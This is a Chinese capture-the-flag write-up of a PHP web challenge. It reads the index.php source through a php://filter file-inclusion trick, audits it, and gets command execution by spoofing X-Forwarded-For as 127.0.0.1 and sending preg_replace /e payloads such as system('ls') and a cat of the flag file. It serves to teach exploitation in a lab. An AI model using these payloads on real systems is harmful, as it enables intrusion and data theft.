题目


点了半天只有设备维护中心能进去
御剑扫一下

找到一个css

没什么用
再点击云平台设备维护中心url发生了变化

设备维护中心![]() http://61.147.171.105:65103/index.php?page=index试一下php伪协议
http://61.147.171.105:65103/index.php?page=index试一下php伪协议
php://filter/read=convert.base64-encode/resource=index.php

base64解一下密

<?php
error_reporting(0);@session_start();
posix_setuid(1000);
?>
<!DOCTYPE HTML>
<html><head>
<meta charset="utf-8">
<meta name="renderer" content="webkit">
<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
<link rel="stylesheet" href="layui/css/layui.css" media="all">
<title>设备维护中心</title>
<meta charset="utf-8">
</head><body>
<ul class="layui-nav">
<li class="layui-nav-item layui-this"><a href="?page=index">云平台设备维护中心</a></li>
</ul>
<fieldset class="layui-elem-field layui-field-title" style="margin-top: 30px;">
<legend>设备列表</legend>
</fieldset>
<table class="layui-hide" id="test"></table>
<script type="text/html" id="switchTpl">
<!-- 这里的 checked 的状态只是演示 -->
<input type="checkbox" name="sex" value="{{d.id}}" lay-skin="switch" lay-text="开|关" lay-filter="checkDemo" {{ d.id==1 0003 ? 'checked' : '' }}>
</script>
<script src="layui/layui.js" charset="utf-8"></script>
<script>
layui.use('table', function() {
var table = layui.table,
form = layui.form;table.render({
elem: '#test',
url: '/somrthing.json',
cellMinWidth: 80,
cols: [
[
{ type: 'numbers' },
{ type: 'checkbox' },
{ field: 'id', title: 'ID', width: 100, unresize: true, sort: true },
{ field: 'name', title: '设备名', templet: '#nameTpl' },
{ field: 'area', title: '区域' },
{ field: 'status', title: '维护状态', minWidth: 120, sort: true },
{ field: 'check', title: '设备开关', width: 85, templet: '#switchTpl', unresize: true }
]
],
page: true
});
});
</script>
<script>
layui.use('element', function() {
var element = layui.element; //导航的hover效果、二级菜单等功能,需要依赖element模块
//监听导航点击
element.on('nav(demo)', function(elem) {
//console.log(elem)
layer.msg(elem.text());
});
});
</script><?php
$page = $_GET[page];
if (isset($page)) {
if (ctype_alnum($page)) {
?><br /><br /><br /><br />
<div style="text-align:center">
<p class="lead"><?php echo $page; die();?></p>
<br /><br /><br /><br /><?php
}else{
?>
<br /><br /><br /><br />
<div style="text-align:center">
<p class="lead">
<?phpif (strpos($page, 'input') > 0) {
die();
}if (strpos($page, 'ta:text') > 0) {
die();
}if (strpos($page, 'text') > 0) {
die();
}if ($page === 'index.php') {
die('Ok');
}
include($page);
die();
?>
</p>
<br /><br /><br /><br /><?php
}}
//方便的实现输入输出的功能,正在开发中的功能,只能内部人员测试if ($_SERVER['HTTP_X_FORWARDED_FOR'] === '127.0.0.1') {
echo "<br >Welcome My Admin ! <br >";
$pattern = $_GET[pat];
$replacement = $_GET[rep];
$subject = $_GET[sub];if (isset($pattern) && isset($replacement) && isset($subject)) {
preg_replace($pattern, $replacement, $subject);
}else{
die();
}}
?>
</body>
</html>
代审
最关键的代码是
//方便的实现输入输出的功能,正在开发中的功能,只能内部人员测试
if ($_SERVER['HTTP_X_FORWARDED_FOR'] === '127.0.0.1') {
echo "<br >Welcome My Admin ! <br >";
$pattern = $_GET[pat];
$replacement = $_GET[rep];
$subject = $_GET[sub];if (isset($pattern) && isset($replacement) && isset($subject)) {
preg_replace($pattern, $replacement, $subject);
}else{
die();
}
if ($_SERVER['HTTP_X_FORWARDED_FOR'] === '127.0.0.1') {
这行代码检查$_SERVER['HTTP_X_FORWARDED_FOR']的值是否等于'127.0.0.1'。$_SERVER是一个超全局数组,其中包含了关于当前脚本的信息,如头信息(header)、路径(path)和脚本位置(script locations)等。HTTP_X_FORWARDED_FOR是一个常见的HTTP头,通常用于表示HTTP请求的来源IP地址,尤其在反向代理场景中。然而,这个头可以被伪造,因此不应该直接用于安全相关的检查
echo "<br >Welcome My Admin ! <br >";
如果上面的条件满足,这行代码会输出一个带有HTML换行标签的欢迎消息。
$pattern = $_GET[pat]; $replacement = $_GET[rep]; $subject = $_GET[sub];
这三行代码从$_GET超全局数组中获取三个参数:pat、rep和sub,并将它们分别赋值给变量$pattern、$replacement和$subject。$_GET用于收集表单数据(在HTML表单中使用method="get")或者URL中发送的数据。
if (isset($pattern) && isset($replacement) && isset($subject)) {
行代码检查上面获取的三个变量是否都已经被设置。isset()函数用于检测变量是否已设置并且非NULL
preg_replace($pattern, $replacement, $subject);
如果上面的条件满足,这行代码会执行preg_replace函数。preg_replace函数用于执行一个正则表达式的搜索和替换。在这个例子中,它会使用$pattern作为正则表达式模式,$replacement作为替换字符串,并在$subject字符串中进行搜索和替换。需要注意的是,这行代码的结果并没有被保存或使用,所以实际上替换操作并没有产生任何效果。如果你想看到替换后的结果,你需要将preg_replace的结果赋值给一个变量,例如:$result = preg_replace($pattern, $replacement, $subject);
}else{ die(); }
如果$pattern、$replacement或$subject中的任何一个没有被设置,这部分代码会执行die()函数,它会输出一个消息并终止脚本的执行。在这个例子中,die()没有传递任何参数,所以它只会输出一个空消息并停止脚本
bp抓包
加入X-Forwarded-For:127.0.0.1


/e 修正符使 preg_replace() 将 replacement 参数当作 PHP 代码
构造playload
pat和sub能匹配就行了
注意在bp中不能直接打空格,绕过空格可以用%20、%06、+代替
?pat=/abc/e&rep=system("ls")&sub=asdsadasabc

?pat=/abc/e&rep=system("find+-name+*flag*")&sub=asdsadasabc

pat=/abc/e&rep=system("cd+./s3chahahaDir/flag%26%26ls")&sub=asdsadasabc

 pat=/abc/e&rep=system("cat+./s3chahahaDir/flag/flag.php")&sub=asdsadasabc
pat=/abc/e&rep=system("cat+./s3chahahaDir/flag/flag.php")&sub=asdsadasabc